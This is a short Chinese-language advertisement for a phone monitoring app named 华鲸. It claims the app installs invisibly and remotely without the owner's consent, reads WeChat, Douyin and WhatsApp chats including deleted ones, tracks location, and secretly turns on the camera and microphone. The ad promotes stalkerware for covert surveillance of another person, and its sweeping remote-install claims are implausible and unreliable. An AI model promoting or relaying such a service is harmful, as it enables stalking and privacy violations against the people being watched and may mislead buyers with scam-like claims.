
如何不被发现远程监听对方手机？实时监视另一部手机
华鲸是一款真正无感的远程监控APP，全面兼容iOS、安卓、鸿蒙全系手机。无需接触对方设备，也无需对方同意，即可远程完成隐形安装。在不被察觉的前提下，可实时查看微信、抖音、WhatsApp等国内外主流社交软件的聊天记录，即使对方已删除，也能完整恢复。支持实时定位追踪，远程打开摄像头麦克风查看周围环境。
华鲸介绍